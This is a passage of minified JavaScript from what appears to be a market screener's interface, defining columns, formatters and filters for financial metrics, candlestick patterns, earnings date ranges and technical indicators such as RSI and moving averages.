centralization:[p.t(null,void 0,o(611118)),p.t(null,void 0,o(611118))],fiscal_period_end_fy:[p.t(null,void 0,o(314521)),p.t(null,void 0,o(314521))],fiscal_period_fq:[p.t(null,void 0,o(950802)),p.t(null,void 0,o(950802))],fiscal_period_end_fq:[p.t(null,void 0,o(530444)),p.t(null,void 0,o(530444))],enterprise_value_current:[p.t(null,void 0,o(673161)),p.t(null,void 0,o(673161))],price_earnings_current:[p.t(null,void 0,o(557336)),p.t(null,void 0,o(557336))],price_sales_current:[p.t(null,void 0,o(782614)),p.t(null,void 0,o(782614))],price_book_current:[p.t(null,void 0,o(590205)),p.t(null,void 0,o(590205))],price_cash_flow_current:[p.t(null,void 0,o(332214)),p.t(null,void 0,o(332214))],price_free_cash_flow_current:[p.t(null,void 0,o(864648)),p.t(null,void 0,o(864648))],total_revenue_ttm:[p.t(null,void 0,o(302165)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(302165)).format({period:p.t(null,void 0,o(847141))})],revenue_per_share_ttm:[p.t(null,void 0,o(132548)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(132548)).format({period:p.t(null,void 0,o(847141))})],gross_profit_ttm:[p.t(null,void 0,o(397602)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(397602)).format({period:p.t(null,void 0,o(847141))})],oper_income_ttm:[p.t(null,void 0,o(850211)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(850211)).format({period:p.t(null,void 0,o(847141))})],net_income_ttm:[p.t(null,void 0,o(510726)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(510726)).format({period:p.t(null,void 0,o(847141))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(728545)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(728545)).format({period:p.t(null,void 0,o(298576))})],total_shares_outstanding_current:[p.t(null,void 0,o(336303)),p.t(null,void 0,o(336303))],float_shares_outstanding_current:[p.t(null,void 0,o(981643)),p.t(null,void 0,o(981643))],total_assets_fq:[p.t(null,void 0,o(414258)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(414258)).format({period:p.t(null,void 0,o(298576))})],total_equity_fq:[p.t(null,void 0,o(73326)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(73326)).format({period:p.t(null,void 0,o(298576))})],total_debt_fq:[p.t(null,void 0,o(469558)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(469558)).format({period:p.t(null,void 0,o(298576))})],book_per_share_fq:[p.t(null,void 0,o(245317)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(245317)).format({period:p.t(null,void 0,o(298576))})],current_ratio_fq:[p.t(null,void 0,o(499265)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(499265)).format({period:p.t(null,void 0,o(298576))})],asset_turnover_fq:[p.t(null,void 0,o(748290)).format({period:p.t(null,void 0,o(298576))}),p.t(null,void 0,o(748290)).format({period:p.t(null,void 0,o(298576))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(357774)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(357774)).format({period:p.t(null,void 0,o(847141))})],
cash_f_investing_activities_ttm:[p.t(null,void 0,o(638498)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(638498)).format({period:p.t(null,void 0,o(847141))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(769874)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(769874)).format({period:p.t(null,void 0,o(847141))})],free_cash_flow_ttm:[p.t(null,void 0,o(622559)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(622559)).format({period:p.t(null,void 0,o(847141))})],capital_expenditures_ttm:[p.t(null,void 0,o(535132)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(535132)).format({period:p.t(null,void 0,o(847141))})],gross_margin_ttm:[p.t(null,void 0,o(966505)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(966505)).format({period:p.t(null,void 0,o(847141))})],operating_margin_ttm:[p.t(null,void 0,o(472669)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(472669)).format({period:p.t(null,void 0,o(847141))})],pre_tax_margin_ttm:[p.t(null,void 0,o(656971)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(656971)).format({period:p.t(null,void 0,o(847141))})],net_margin_ttm:[p.t(null,void 0,o(890548)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(890548)).format({period:p.t(null,void 0,o(847141))})],return_on_assets_fq:[p.t(null,void 0,o(818111)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(818111)).format({period:p.t(null,void 0,o(847141))})],return_on_equity_fq:[p.t(null,void 0,o(481087)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(481087)).format({period:p.t(null,void 0,o(847141))})],return_on_invested_capital_fq:[p.t(null,void 0,o(23173)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(23173)).format({period:p.t(null,void 0,o(847141))})],revenue_per_employee_fy:[p.t(null,void 0,o(630676)).format({period:p.t(null,void 0,o(287918))}),p.t(null,void 0,o(630676)).format({period:p.t(null,void 0,o(287918))})],net_income_per_employee_fy:[p.t(null,void 0,o(237585)).format({period:p.t(null,void 0,o(287918))}),p.t(null,void 0,o(237585)).format({period:p.t(null,void 0,o(287918))})],dividend_amount_recent:[p.t(null,void 0,o(792260)),p.t(null,void 0,o(792260))],dividend_amount_upcoming:[p.t(null,void 0,o(942504)),p.t(null,void 0,o(942504))],ex_dividend_date_recent:[p.t(null,void 0,o(564089)),p.t(null,void 0,o(564089))],ex_dividend_date_upcoming:[p.t(null,void 0,o(750053)),p.t(null,void 0,o(750053))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(457505)).format({period:p.t(null,void 0,o(847141))}),p.t(null,void 0,o(457505)).format({period:p.t(null,void 0,o(847141))})],price_target_average:[p.t(null,void 0,o(818002)),p.t(null,void 0,o(818002))]};let G=null;const Y=()=>G
;var J=o(744240),Z=o(702967),Q=o(769939),ee=o(495396),te=o(683383),oe=o(287832),ie=o(231770),ne=o(644905),re=o(635270),se=o(386726),ae=o(123729),le=o(725602),ce=o(129794),de=o(217),ue=o(267587),he=o(933138),pe=o(285993),ge=o(786578),_e=o(67777),me=o(399494),fe=o(414796),ve=o(130686),ye=o(120037),be=o(220341),we=o(223483),Se=o(835174),Ce=o(874973);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(890387)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(277097)),svg:Z},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(156969)),svg:Q},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(764136)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(930098)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(37544)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(123736)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(462896)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(339527)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(349670)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(865907)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(348330)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(450907)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(463896)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(272161)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(457694)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(618492)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(748014)),svg:ge},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(810817)),svg:_e},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(535783)),svg:me},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(952565)),svg:fe},{key:"Candle.MorningStar",name:p.t(null,void 0,o(714463)),svg:ve},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(77804)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(763226)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(333914)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(291173)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(867268)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1}),Fe=new S.VolumeFormatter,Me=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),Pe=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},De=(0,A.getRecommendsRange)(),$e={Any:p.t(null,void 0,o(921847)),Exotic:p.t(null,void 0,o(580832)),Major:p.t(null,void 0,o(447753)),Minor:p.t(null,void 0,o(206983)),
Africa:p.t(null,void 0,o(650344)),Americas:p.t(null,void 0,o(991464)),Asia:p.t(null,void 0,o(689182)),Europe:p.t(null,void 0,o(952367)),Pacific:p.t(null,void 0,o(990575)),"Middle East":p.t(null,void 0,o(685751))},Re=[{key:"today",name:p.t(null,void 0,o(614450))},{key:"tomorrow",name:p.t(null,void 0,o(940483))},{key:"yesterday",name:p.t(null,void 0,o(965573))},{key:"next_five",name:p.t(null,void 0,o(561161))},{key:"prev_five",name:p.t(null,void 0,o(13720))},{key:"this_week",name:p.t(null,void 0,o(127483))},{key:"next_week",name:p.t(null,void 0,o(485454))},{key:"prev_week",name:p.t(null,void 0,o(564561))},{key:"this_month",name:p.t(null,void 0,o(170809))}],Le=["today","yesterday","prev_five","prev_week","this_week","this_month"],Ie=["today","tomorrow","next_five","next_week","this_week","this_month"],Oe=e=>null==e||""===e.toString().trim(),Be=e=>t=>{const o=Ue(t,Re);if(o){const t=ze(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),ze=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},je={dr:[p.t(null,void 0,o(714745)),p.t(null,void 0,o(287998)),{nowrap:!0}],etf:[p.t(null,void 0,o(694072)),p.t(null,void 0,o(694072))],common:[p.t(null,void 0,o(981283)),""],preferred:[p.t(null,void 0,o(275662)),p.t(null,void 0,o(736627))],closedend:[p.t(null,void 0,o(636001)),p.t(null,void 0,o(796891))],etn:[p.t(null,void 0,o(972240)),p.t(null,void 0,o(972240))],reit:[p.t(null,void 0,o(810202)),p.t(null,void 0,o(810202))],
unit:[p.t(null,void 0,o(620211)),p.t(null,void 0,o(620211))],mutual:[p.t(null,void 0,o(940986)),p.t(null,void 0,o(518041))],trust:[p.t(null,void 0,o(721522)),p.t(null,void 0,o(344375))],structured:[p.t(null,void 0,o(255622)),p.t(null,void 0,o(300275))],spot:[p.t(null,void 0,o(283416)),""],futures:[p.t(null,void 0,o(943903)),""],perpetual:[p.t(null,void 0,o(556876)),""]},He=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,P.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Qe(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const Ze={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:je,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Ze.type.disabled||!Ze.type.checked?"":`<span class="tv-screener__type" title="${Ze.type.mutateDisplayValue(e,t)}"><sup>${Ze.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new F.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Ze.description.disabled||!Ze.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,M.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Ze.name.searchValue&&(a=Qe(a,Ze.name.searchValue));const l=!Ze.description.disabled||Ze.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Ze.description.disabled||!Ze.description.checked?t:e,useDefaultRange:!0,defaultRange:He,customFilterCondition:e=>Ze.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t)
;return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Ze.index.sourceRange?Ze.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:je,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:He,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&je[t]?je[t][o?1:0]:je[e]?je[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Fe,category:1},market_cap_calc:{control:"range",formatter:Fe,category:1},market_cap_diluted_calc:{control:"range",formatter:Fe,category:1},volume:{control:"range",formatter:Fe,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Fe,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Fe,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Fe,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Fe,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeIntervalFromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{
stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Me,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(83490)),shortTitle:p.t(null,void 0,o(83490)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},
formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Fe,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,
category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Me,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Me,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Me,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",
conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,addit